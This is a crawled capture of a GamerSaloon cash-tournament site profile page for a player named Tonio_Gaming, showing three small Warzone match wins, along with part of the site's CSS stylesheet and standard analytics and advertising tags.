

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamersaloon.com/profile/Tonio_Gaming
body_size: 5714
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta http-equiv="cleartype" content="on">
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="description" content="Play video games against other players for cash prizes. PS5, Xbox X, Xbox S, Switch, PC, Mobile, eSports pioneer since 2006."  /> 
		<meta name="keywords" content="video Games, videogames, video game tournaments, cash prize tournaments, EA FC, fifa, madden , nba2k, EA Sports college fottball, ps5, xbox x, xbox s, switch, ps4, xbox one, xbox live tournaments, playstation"  />
		<meta name="verify-v1" content="knSR/qbAFo2mW1kUt8a3EN5S6thQY0sgEb+5e64+f+0=" />
			
		<title>GamerSaloon | Make Money Playing Video Game Tournaments Online</title>
		
		<script>
		var sdk_id = 0;
		</script>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KRC6Z3K');</script>
		<!-- End Google Tag Manager -->

		<!-- Testing microsoft clarity -->
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
				c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
				t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
				y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
			})(window, document, "clarity", "script", "rmoar3j2uv");
		</script>

		<link rel="icon" href="https://www.gamersaloon.com/favicon.ico" type="image/x-icon" />
		
		<link href='https://fonts.googleapis.com/css?family=Lato:700' rel='stylesheet' type='text/css'>
	  
		<link href="https://www.gamersaloon.com/assets/css/default.2.4.css" rel="stylesheet" type="text/css"/>
		
		<link href="https://www.gamersaloon.com/assets/css/dc.css" rel="stylesheet" type="text/css"/>
			
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
				
		<script src="https://www.gamersaloon.com/assets/js/main.2.4.js"></script>
		
			

<script type="text/javascript">
  
	var cur_page = 'user/profile_view';
  
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)
	[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-797533-1', 'auto') ; 
	
		ga('send', 'pageview', location.pathname);
		
		</script>

		
					</head>
	<body id="body" class="logout">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRC6Z3K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		<div id="modal_overlay"></div>
	
		<div id="inner_dialog" style="display:none;">
			<div class="close_btn"></div>
			<div class="dialog_cont load_point">
				
			</div>
		</div>
		
		<div id="page_dialog" style="display:none;">
			<div class="fullscreen_btn hide"></div>
			<div class="close_btn" style="z-index:1;"></div>
			<div class="dialog_cont load_point">
				
			</div>
		</div>
		
		<div id="tooltip_cont" style="display:none;">
			<div class="dialog_cont load_point">
				
			</div>
		</div>
							
		<img id="loader_img" src="https://www.gamersaloon.com/assets/images/loader.gif">
		
		<div class="page" id="home">
			
			<div id="head_cont">
		
				<div id="head_left" class="m_10">
									<a href="https://www.gamersaloon.com/home"><img id="head_logo" src="https://www.gamersaloon.com/assets/images/logo_esports.png"></a>
								</div>
				<div id="head_right">
					<div id="head_user_info">
												
							<a href="https://www.gamersaloon.com/?l_page=1"><div class="btn_4" style="margin:10px;">LOG IN</div></a>
							
											</div>
				</div>
				
			</div>
			
						
			<div id="main_content" style="margin:0;">
								<div id="main_body">
									<div id="user_profile_view">
					<script type="text/javascript">
$(document).ready(function(){

	$('#profile_links > li').click(function(){
		
		$('.profile_tab').hide();
		
		$('#profile_links > li.current').removeClass('current');
		$(this).closest('li').addClass('current');
	
		$('#'+$(this).attr('id')+'_cont').show();
	
		return false;
		
	});
	
});
</script>
<style>
#page_dialog{max-width:800px;}
</style>
<style>
#profile_view > .a > .a{padding: 10px;}
#profile_view > div.b{padding: 10px;}
</style>
<div class="filter_strip_main"> 
	<div class="a">
	</div>
</div>
<div class="v_spacer_58"></div>	
<div id="profile_view">
	<div class="a">
		<div class="a">
			<div class="a">Tonio_Gaming</div>
			<div class="b"></div>
		</div>
		<div class="b">
				</div>
	</div>
	<div class="b">
		<div class="a">
						
							<img class="a" src="https://www.gamersaloon.com/assets/images/icons/blank_avatar.png">
					</div>
		<div class="b">
			<div class="a">
				<div class="a">
					<div class="a">Overall Rating</div> 
					<div class="b">10</div>
				</div>
				<div class="a">
					<div class="a">Wins</div> 
					<div class="b">3</div>
				</div>
				<div class="a">
					<div class="a">Losses</div> 
					<div class="b">0</div>
				</div>
				<div class="a">
					<div class="a">Match Limit</div> 
					<div class="b">$25</div>
				</div>
				<div class="b">
					<a class="inner_dialog_link btn_link" href="https://www.gamersaloon.com/challenge/create/Tonio_Gaming"><div class="green_btn"><div>CHALLENGE</div></div></a>
				</div>	
			</div>
			<div class="b">
						</div>
			<div class="c">
				Member Since: 3/21/21 | Last Login: 2/25/23																			</div>
		</div>
		<div class="c">
			<a class="inner_dialog_link btn_link_i" href="https://www.gamersaloon.com/mail/compose/Tonio_Gaming"><div class="outline_btn">SEND MESSAGE</div></a>
			<a class="ajax_link btn_link_i" href="https://www.gamersaloon.com/user/follow/Tonio_Gaming"><div class="outline_btn">FOLLOW</div></a>
			<a class="ajax_link btn_link_i" href="https://www.gamersaloon.com/user/blacklist/Tonio_Gaming"><div class="outline_btn">BLOCK USER</div></a>
		</div>
		<div class="d">
			<div class="a h_sub_nav">
				<ul id="profile_links">
					<li id="open_challenges" class="current">Open Challenges</li>
					<li id="games_played">Games Played</li>
					<li id="recent_feedback">Recent Feedback</li>
					<li id="posts">Posts</li>
									</ul>
			</div>		
		</div>
		<div id="disputes_cont" class="g hide profile_tab">
			<ul class="touch_list no_hover">
							</ul>
		</div>
		
		<div id="open_challenges_cont" class="f profile_tab">
			<table class="drop_table" style="width:100%;">
				<thead>
					<tr><th>title</th><th>console</th><th>amount</th><th></th></tr>
				</thead>
				<tbody>
								</tbody>
			</table>
		</div>
		<div id="games_played_cont" class="e hide profile_tab">
			<table class="drop_table">
				<thead>
					<tr>
						<th>title</th>
						<th>wins</th>
						<th>losses</th>
						<th>rating</th>
					</tr>
				</thead>
				<tbody>
									<tr>
						<td>Call of Duty: Warzone XBox PS <div style="display:none;">2203</div></td>
						<td>3</td>
						<td>0</td>
						<td>10</td>
					</tr>
							</table>
		</div>
		<div id="recent_feedback_cont" class="g hide profile_tab">
			<ul class="touch_list no_hover">
											<li>
							<div style="height:auto;">
								<div class="list_text" style="width:90%">
									<div>Call of Duty: Warzone - XBox PS -  $5.00</div>	
									<div>Opponent: <a class="dialog_link" href="https://www.gamersaloon.com/profile/Sin_sfd2021">Sin_sfd2021</a> | Winner: <a class="dialog_link" href="https://www.gamersaloon.com/profile/Tonio_Gaming">Tonio_Gaming</a>
									| Skill Rating: 0									</div>
								</div>
								<div class="fr">
									<div>
																				|
																			</div>
								</div>
								<div class="clear"></div>
							</div>
						</li>
											<li>
							<div style="height:auto;">
								<div class="list_text" style="width:90%">
									<div>Call of Duty: Warzone - XBox PS -  $5.00</div>	
									<div>Opponent: <a class="dialog_link" href="https://www.gamersaloon.com/profile/Sin_sfd2021">Sin_sfd2021</a> | Winner: <a class="dialog_link" href="https://www.gamersaloon.com/profile/Tonio_Gaming">Tonio_Gaming</a>
									| Skill Rating: 0									</div>
								</div>
								<div class="fr">
									<div>
																				|
																			</div>
								</div>
								<div class="clear"></div>
							</div>
						</li>
											<li>
							<div style="height:auto;">
								<div class="list_text" style="width:90%">
									<div>Call of Duty: Warzone - XBox PS -  $3.00</div>	
									<div>Opponent: <a class="dialog_link" href="https://www.gamersaloon.com/profile/Clinton22">Clinton22</a> | Winner: <a class="dialog_link" href="https://www.gamersaloon.com/profile/Tonio_Gaming">Tonio_Gaming</a>
									| Skill Rating: 0									</div>
								</div>
								<div class="fr">
									<div>
																				|
																			</div>
								</div>
								<div class="clear"></div>
							</div>
						</li>
									</ul>
		</div>
		<div id="posts_cont" class="h hide profile_tab">
					</div>
	</div>
</div>


					</div>
				</div>
							</div>	
			
			<div id="shoutbox_cont">
				<div id="shoutbox_body"></div>
			</div>
					
		</div>
		<div id="footer">
			<div class="a">
				
				<div class="a">
					<div>
						<a href="https://www.gamersaloon.com/home"><img id="footer_logo" src="https://www.gamersaloon.com/assets/images/logo_esports.png"></a>
					</div>
					<div>
						<img style="width:288px;" src="https://www.gamersaloon.com/assets/images/over18_credit.png">
					</div>
					<div style="" class="f_10">BROUGHT TO YOU BY BEYOND GAMING, LLC<!--BROUGHT TO YOU BY BEYOND GAMING, LLC--><br>&#169;2026 GAMERSALOON&#153;. ALL RIGHTS RESERVED</div>
					
				</div>
				
				<div class="b">
					<div class="a">
						<ul>
							<a href="https://www.gamersaloon.com/my_saloon"><li>MY SALOON<!--MY SALOON--></li></a>
							<a href="https://www.gamersaloon.com/tournaments/all"><li>TOURNAMENTS<!--TOURNAMENTS--></li></a>
							<a href="https://www.gamersaloon.com/mail/inbox"><li>MAIL<!--MAIL--></li></a>
							<a href="https://www.gamersaloon.com/cashier/deposit"><li>CASHIER<!--CASHIER--></li></a>
							<a href="https://www.gamersaloon.com/user/edit_profile"><li>ACCOUNT<!--ACCOUNT--></li></a>
							<a href="https://www.gamersaloon.com/rewards/promos"><li>PROMOS<!--PROMOS--></li></a>
						</ul>
					</div>
					<div class="a">
						<ul>
							<a href="https://www.gamersaloon.com/docs/how_it_works"><li>HOW IT WORKS<!--HOW IT WORKS--></li></a>
							<a href="https://www.gamersaloon.com/docs/rules"><li>SITE RULES<!--SITE RULES--></li></a>
							<a href="https://www.gamersaloon.com/docs/faqs"><li>FAQs<!--FAQ's--></li></a>
							<a href="https://www.gamersaloon.com/main/support"><li>SUPPORT<!--SUPPORT--></li></a>
							<a href="https://www.gamersaloon.com/main/mobile"><li>MOBILE<!--MOBILE--></li></a>
														<a href="https://www.gamersaloon.com/main/set_lang/en"><li>ENGLISH</li></a>
							
					<!--		<a href="https://www.gamersaloon.com/docs/ebooks"><li>EBOOKS --><!--EBOOKS--><!-- </li></a> -->
							<a href="https://www.gamersaloon.com/app/index.php?app_beta=1"><li>NEW DESIGN<!--New Design--></li></a>
								
						</ul>
					</div>
					
					<div class="a">
						<ul>
							<a href="https://www.gamersaloon.com/docs/marketing"><li>REFER A FRIEND<!--REFER A FRIEND--></li></a>
							<a href="https://www.gamersaloon.com/affiliate/register"><li>AFFILIATES<!--AFFILIATES--></li></a>
							<a href="https://www.gamersaloon.com/docs/terms"><li>TERMS<!--TERMS--></li></a>
							<a href="https://www.gamersaloon.com/docs/privacy"><li>PRIVACY<!--PRIVACY--></li></a>
							<a href="https://www.gamersaloon.com/docs/cookies"><li>COOKIES</li></a>
							<a target="_blank" href="https://www.gamersaloon.com/aboutus"><li>ABOUT US<!--ABOUT US--></li></a>
						</ul>
					</div>
					
				</div>
				<div class="c">
					<div class="a">
						<ul style="padding:0;list-style:none;">
							<li>
								<div class="i_b">
									<a target="_blank" href="https://instagram.com/gamersaloon">
										<img src="https://www.gamersaloon.com/assets/images/icons/social/instagram.png">
									</a>
								</div>
								<div class="i_b ml_10">
									<a target="_blank" href="https://www.facebook.com/pages/gamersaloon/184137028296763">
										<img src="https://www.gamersaloon.com/assets/images/icons/social/facebook.png">
									</a>
								</div>
								<div class="i_b ml_10">
									<a target="_blank" href="https://twitter.com/gamersaloon">
										<img src="https://www.gamersaloon.com/assets/images/icons/social/twitter.png">
									</a>
								</div>
								<div class="i_b ml_10">
									<a target="_blank" href="http://www.twitch.tv/gamersaloon">
										<img src="https://www.gamersaloon.com/assets/images/icons/social/twitch.png">
									</a>
								</div>
								<div class="i_b ml_10">
									<a target="_blank" href="https://www.youtube.com/channel/UCszsV6WlzyjNNtZJdG3KoEA">
										<img src="https://www.gamersaloon.com/assets/images/icons/social/youtube.png">
									</a>
								</div>
							</li>
						</ul>
					</div>
					<div class="b">
						<a href="https://www.gamersaloon.com/android">
							<img src="https://www.gamersaloon.com/assets/images/icons/google_play_icon.png">
						</a>
						<a target="_blank" href="https://appsto.re/us/a0iS4.i">
							<img src="https://www.gamersaloon.com/assets/images/icons/apple_store_icon.png">
						</a>
					</div>
				</div>
				
			</div>
			<div class="clear"></div>
			<div class="b">
				EA Sports and the EA Sports logo are trademarks of Electronic Arts, Inc. All rights reserved. Electronic Arts, Inc is not affiliated with GamerSaloon.com. 2K Games is a registered trademark of Take-Two Interactive Software, Inc. All rights reserved. Take-Two Interactive Software, Inc is not affiliated with GamerSaloon.com. Xbox and Xbox One are registered trademarks of Microsoft Corporation. All rights reserved. Microsoft Corporation is not affiliated with GamerSaloon.com. Playstation and Playstation 5 are registered trademarks of Sony Computer Entertainment. All rights reserved. Sony Computer Entertainment is not affiliated with Gamersaloon.com. Wii is a registered trademark of Nintendo of America Inc. All rights reserved. Nintendo of America Inc. is not affiliated with GamerSaloon.com. All other trademarks are the property of their respective owners. GamerSaloon.com is the place to compete in online video game tournaments and win real money prizes. GamerSaloon.com makes it possible to play your favorite Xbox Series X ©, Xbox One, PS4 ©, PS5, Switch ©, PC, and iOS Mobile games for cash and prizes without ever getting up off the couch. Compete in daily cash tournaments for top EA SPORTS™ titles like FIFA 22, Madden NFL 22, NHL 22 and NBA 2K22, the best racing games, shooters like Call of Duty Warzone and Call of Duty Black Ops Cold War and more. GamerSaloon offers multiplayer tournaments and head to head tournaments. This is online competitive gaming at its best for players of all skill levels. GAME ON!<!--EA Sports and the EA Sports logo are trademarks of Electronic Arts, Inc. All rights reserved. Electronic Arts, Inc is not affiliated with GamerSaloon.com. 2K Games is a registered trademark of Take-Two Interactive Software, Inc. All rights reserved. Take-Two Interactive Software, Inc is not affiliated with GamerSaloon.com. Xbox and Xbox One are registered trademarks of Microsoft Corporation. All rights reserved. Microsoft Corporation is not affiliated with GamerSaloon.com. Playstation and Playstation 4 are registered trademarks of Sony Computer Entertainment. All rights reserved. Sony Computer Entertainment is not affiliated with Gamersaloon.com. Wii is a registered trademark of Nintendo of America Inc. All rights reserved. Nintendo of America Inc. is not affiliated with GamerSaloon.com. All other trademarks are the property of their respective owners. GamerSaloon.com is the place to compete in online video game tournaments and win real money prizes. GamerSaloon.com makes it possible to play your favorite Xbox 360 Â©, Xbox One, PS3 Â©, PS4, Wii Â©, PC, and iOS Mobile games for cash and prizes without ever getting up off the couch. Compete in daily cash tournaments for top EA SPORTSâ„¢ titles like FIFA 16, Madden NFL 16, and NBA 2K16, the best racing games, shooters and more. GamerSaloon offers multiplayer tournaments and head to head tournaments. This is online competitive gaming at its best for players of all skill levels. GAME ON!--> (NS)
			</div>
			
		</div>
		
		<!-- Google Code for Gamersaloon -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. For instructions on adding this tag and more information on the above requirements, read the setup guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">

$('document').ready(function() {
	$('.target_link').click(function(){
		
		ga('send', 'pageview', '/'+$(this).data('target'));
		
	});
});
/* <![CDATA[ */
var google_tag_params = {
		};

var google_conversion_id = 1062156348;
var google_conversion_label = "vxXmCNyBmAMQvPC8-gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1062156348/?value=1.00&amp;currency_code=USD&amp;label=vxXmCNyBmAMQvPC8-gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script type="text/javascript">
    var AddShoppersWidgetOptions = { 'loadCss': false };
    (!function(){
        var t=document.createElement("script");
        t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#60c11fe593f3c37513a38030",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
</script>	
		<style> #policy_banner{ 	width:100%;     z-index: 1000;	font-size:12px; 	background:#ffc8a6; 	position:fixed; 	bottom:0; }  #policy_banner > div{ 	 	margin:10px; 	 }  #policy_banner #agree_btn{ 	width:100px; 	height:30px; 	line-height:30px; 	background:#333; 	text-align:center; 	color:#ccc; 	cursor:pointer; } </style>
				<div id="policy_banner">
			<div>
				<p>This site uses cookies to store user data. We have updated our Cookies & Privacy Policy. By continuing to use our website or otherwise interacting with our services you agree to our updated <a target="_blank" href="https://www.gamersaloon.com/docs/privacy"><u>Privacy Policy</u></a> and acknowledge you have read and consent to our updated <a target="_blank" href="https://www.gamersaloon.com/docs/cookies"><u>Cookies Policy</u></a>.</p>
				<div id="agree_btn">I AGREE</div>
			</div>
		</div>
		<script> $('#agree_btn').on("click", function(event){  	$('#policy_banner').hide(); 	     var d = new Date();     d.setTime(d.getTime() + (365*24*60*60*1000));     document.cookie = "privacy_agreed=1; expires="+ d.toUTCString() + ";path=/"; 	 }); </script>
			<script src="https://www.dwin1.com/21408.js" type="text/javascript" defer="defer"></script>
<!--	<script type="text/javascript" 
    src="https://www.oq44lmtrk.com/scripts/sdk/everflow.js"></script> <!-- Higher Intel Tracking--> 
<!--
<script type="text/javascript">
EF.click({
    offer_id: EF.urlParameter('oid'),
    affiliate_id: EF.urlParameter('affid'),
    sub1: EF.urlParameter('sub1'),
    sub2: EF.urlParameter('sub2'),
    sub3: EF.urlParameter('sub3'),
    sub4: EF.urlParameter('sub4'),
    sub5: EF.urlParameter('sub5'),
    uid: EF.urlParameter('uid'),
    source_id: EF.urlParameter('source_id'),
    transaction_id: EF.urlParameter('_ef_transaction_id'),
});
</script> -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef43fb179fe54971bb646ab5ac410d6c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gamersaloon.com/assets/css/default.2.4.css
body_size: 16861
content:
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: normal;
  src: url('fonts/oswald.woff') format('woff'),url('fonts/oswald.svg') format('svg');
}

@font-face {
  font-family: 'pixelfont';
  font-style: normal;
  font-weight: normal;
  src: url('fonts/visitor1-webfont.woff') format('woff'),url('fonts/visitor1-webfont.svg') format('svg');
}

@font-face {
	font-family: 'sports';
	src: url('fonts/EASPORTS15.eot');
	src: local('?'), url('fonts/EASPORTS15.woff') format('woff'), url('fonts/EASPORTS15.ttf') format('truetype'), url('fonts/EASPORTS15.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body{background:#111;margin:0;font:12px Arial;scroll-behavior: smooth;}

a{text-decoration:none;color:inherit;}

a > img{border: 0;}
a > div > img{border: 0;}

.icon_cont img{height:20px;}

a.btn_link{display:block;}
a.btn_link_i{display:inline-block;}

a.uline{text-decoration:underline;}

ul.bullet_list li{margin:10px;}

ul.spaced > li{margin:8px 0px;}
/*select{font-size:15px;margin-left:0;border-radius:5px;padding: 6px;height:38px;}*/


/* The CSS */
/*
select {
    padding:3px;
    margin: 0;
	font-size:15px;
	height:38px;
    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    border-radius:4px;
    -webkit-box-shadow: 0 3px 0 #ccc, 0 -1px #fff inset;
    -moz-box-shadow: 0 3px 0 #ccc, 0 -1px #fff inset;
    box-shadow: 0 3px 0 #ccc, 0 -1px #fff inset;
    background: #f8f8f8;
    color:#888;
    border:solid 1px #888;
    outline:none;
    display: inline-block;
   
    cursor:pointer;
}
*/

select {
    padding: 5px 30px 5px 10px;
    font-size: 16px;
    line-height: 1;
    border:solid 1px #888;
    height: 38px;
    background: url('../images/icons/down_arrow_light.png') no-repeat right #fff;
    -webkit-appearance: none;
	-moz-appearance: none;
	appearance:none;
    background-position-x: 99%;
}

select:disabled{background:#333;color:#555;}

input{font-size:16px;padding:7px;margin:0;border: solid 1px #888;}
input:focus{border:solid 2px #498000;box-shadow:inset 0 2px 3px #555555;-moz-box-shadow:inset 0 2px 3px #555555;}

textarea{font-size:16px;padding:6px;margin:0;border: solid 1px #888;}
textarea:focus{box-shadow:inset 0 2px 3px #555555;}

input.error{border: solid 2px #AC0900;margin-top:4px;}

ol > h3,h4,h5{margin:1px;}

ol li{font:18px Arial;color:#666;}
ol li > ol li{font:16px Arial;color:#666;}
ol li > ol li > ol li{font:15px Arial;color:#666;}

ol li p{color:#666;font-size:14px;}
ol li > ol li p{color:#666;font-size:12px;}

h2{display:inline-block;color:#555;}

hr{height:1px;color: #aaa;background-color: #aaa;border: none;}

hr.a{margin-top:0;height:3px;background:#666;}

.card{cursor:pointer;}

.bold{font-weight:bold;}

.i_b{display:inline-block;}

.fr{float:right;}
.fl{float:left;}

.ar{text-align:right;}
.al{text-align:left;}
.ac{text-align:center;}

.clear{clear:both;}

.no_pad{padding:0;}

.w_qt{width:25% !important;}
.w_half{width:50% !important;}
.w_full{width:100% !important;}
.w_25{width:25px !important;}
.w_30{width:30px !important;}
.w_50{width:50px !important;}
.w_75{width:75px !important;}
.w_100{width:100px !important;}
.w_125{width:125px !important;}
.w_135{width:135px !important;}
.w_150{width:150px !important;}
.w_165{width:165px !important;}
.w_200{width:200px !important;}
.w_600{width:600px !important;}

.w_70p{width:70% !important;}

.max_width_e{max-width:1300px !important;}
.max_width_d{max-width:900px !important;}
.max_width_c{max-width:800px !important;}
.max_width_b{max-width:600px !important;}
.max_width_a{max-width:500px !important;}

.dh_80{height:80px;}
.med_btn.dw_300{width:300px;}
.grid_items.w_300{width:300px;}

.filter_strip{border-top: solid 1px #333;padding:0 12px;font: 14px Arial;color:#333;height: 45px;line-height: 45px;background: #ccc;}

.filter_strip_main{padding:0 12px;font: 14px Arial;color:#333;height: 60px;line-height: 60px;width:100%;box-shadow: 1px 0px 2px #000;position: fixed;top:113px;background: #ccc;z-index: 1;overflow:hidden;}

.cont_margins{margin:0 20px 10px 20px;}

#body.logout .filter_strip_main{top:61px;}
#body.logout #main_notice{top:0px;}
#body.logout #footer{margin-left:0;}

.filter_strip_main > div.a{margin:0 10px;}
.filter_strip_main > div.a > div.a{display:inline-block;margin:7px;}
.filter_strip_main > div.a > div.b{float:right;margin:12px 20px;line-height:22px;}

.filter_strip_main > div.b{margin:0 10px;}
.filter_strip_main > div.b > div.a{display:inline-block;margin:8px 0px;line-height:22px;}
.filter_strip_main > div.b > div.b{float:right;margin:12px;}


.form_section{}
.form_section .field_cont.dh_90{height:90px;}

.league_icon{width:20px;}

.small_grid{}
.small_grid_left{border-right:solid 1px #888;}
.small_grid_left > div{border-bottom:solid 1px #888;height:30px;line-height:30px;}
.small_grid_left > div.sg_2{height:50px;line-height:20px;}

.small_grid_right{}
.small_grid_right > div{border-bottom:solid 1px #888;height:30px;line-height:30px;}
.small_grid_right > div.sg_2{height:50px;line-height:20px;}

.doc_section{color:#333;}
.doc_section p{max-width:900px;font-size:15px;}
.doc_section li{max-width:900px;color:#333;font-size:15px;}
.doc_section table{font-size:16px;text-align:left;}

.m_auto{margin:auto auto;}
.m_2{margin:2px;}
.m_3{margin:3px;}
.m_4{margin:4px;}
.m_5{margin:5px;}
.m_6{margin:6px;}
.m_10{margin:10px;}
.m_18{margin:18px;}
.m_20{margin:20px;}
.m_30{margin:30px;}
.m_35{margin:35px;}

.mt_10{margin-top:10px;}
.mt_15{margin-top:15px;}
.mt_18{margin-top:18px;}
.mt_20{margin-top:20px;}
.mt_25{margin-top:25px;}
.mt_30{margin-top:30px;}
.mt_50{margin-top:50px;}
.mt_100{margin-top:100px;}

.mt_5{margin-top:5px;}
.mt_6{margin-top:6px;}
.mt_7{margin-top:7px;}
.mt_8{margin-top:8px;}
.mt_4{margin-top:4px;}
.mt_2{margin-top:2px;}

.ph_20{padding:20px 0;}

.mb_10{margin-bottom:10px;}
.mb_5{margin-bottom:5px;}

.p_2{padding:2px;}
.p_5{padding:5px;}
.p_8{padding:8px;}
.p_10{padding:10px;}
.p_15{padding:15px;}
.p_20{padding:20px;}

.pl_5{padding-left:5px;}
.pr_5{padding-right:5px;}
.pt_5{padding-top:5px;}
.pt_10{padding-top:10px;}
.pt_20{padding-top:20px;}

.pb_5{padding-bottom:5px;}

.ml_2{margin-left:2px;}
.ml_5{margin-left:5px;}
.ml_10{margin-left:10px;}
.ml_12{margin-left:12px;}
.ml_15{margin-left:15px;}
.ml_20{margin-left:20px;}
.ml_25{margin-left:25px;}
.ml_75{margin-left:75px;}

.mr_5{margin-right:5px;}
.mr_10{margin-right:10px;}
.mr_15{margin-right:15px;}
.mr_20{margin-right:20px;}
.mr_35{margin-right:35px;}
.mr_45{margin-right:45px;}
.mr_100{margin-right:100px;}

.p_r{position:relative;}
.p_a{position:absolute;}

.z_1{z-index:1;}
.z_2{z-index:2;}
.z_5{z-index:5;}
.z_10{z-index:10;}
.z_20{z-index:20;}
.z_50{z-index:50;}

.f_7{font-size:7px;}
.f_8{font-size:8px;}
.f_10{font-size:10px;}
.f_11{font-size:11px;}
.f_12{font-size:12px;}
.f_14{font-size:14px;}
.f_15{font-size:15px;}
.f_16{font-size:16px;}
.f_18{font-size:18px;}
.f_20{font-size:20px;}
.f_25{font-size:25px;}
.f_30{font-size:30px;}
.f_50{font-size:50px;}
.f_55{font-size:55px;}
.f_60{font-size:60px;}
.f_62{font-size:62px;}
.f_64{font-size:64px;}
.f_65{font-size:65px;}
.f_68{font-size:68px;}

.fs_50{font-size:50%;}
.fs_80{font-size:80%;}
.fs_90{font-size:90%;}
.fs_120{font-size:120%;}
.fs_130{font-size:130%;}
.fs_140{font-size:140%;}
.fs_150{font-size:150%;}
.fs_175{font-size:175%;}
.fs_200{font-size:200%;}
.fs_300{font-size:300%;}

.f_b{font-weight:bold;}
.f_normal{font-weight: normal;}

.f_upper{text-transform: uppercase;}

.f_oswald{font-family:Oswald,Impact, Charcoal, sans-serif;}
.f_sports{font-family:sports,impact;}

.force_c{margin-left:auto;margin-right:auto;}

.v_spacer_10{height:10px;width:100%;}
.v_spacer_58{height:58px;width:100%;}

.t_c{text-align:center;}
.t_l{text-align:left;}
.t_r{text-align:right;}

.p_center{
	margin: 0 auto;
}

